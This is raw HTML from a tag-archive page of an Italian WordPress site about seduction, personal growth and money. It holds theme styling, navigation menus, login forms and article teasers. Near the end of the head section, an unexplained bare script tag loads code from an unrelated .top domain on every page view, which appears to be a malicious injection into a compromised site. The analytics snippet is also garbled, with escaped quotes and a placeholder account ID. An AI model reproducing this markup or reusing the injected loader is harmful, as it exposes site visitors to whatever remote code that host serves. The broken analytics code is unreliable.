var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/investire-a-milano/",
                    "name": "Investire a milano"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-investire-a-milano tag-1249 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_9b1 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_bb4 = new tdBlock();
block_tdi_2_bb4.id = "tdi_2_bb4";
block_tdi_2_bb4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_bb4","tdc_css_class":"tdi_2_bb4","tdc_css_class_style":"tdi_2_bb4_rand_style"}';
block_tdi_2_bb4.td_column_number = "3";
block_tdi_2_bb4.block_type = "td_block_mega_menu";
block_tdi_2_bb4.post_count = "5";
block_tdi_2_bb4.found_posts = "56";
block_tdi_2_bb4.header_color = "";
block_tdi_2_bb4.ajax_pagination_infinite_stop = "";
block_tdi_2_bb4.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_bb4);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_bb4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_bb4" ><div id=tdi_2_bb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
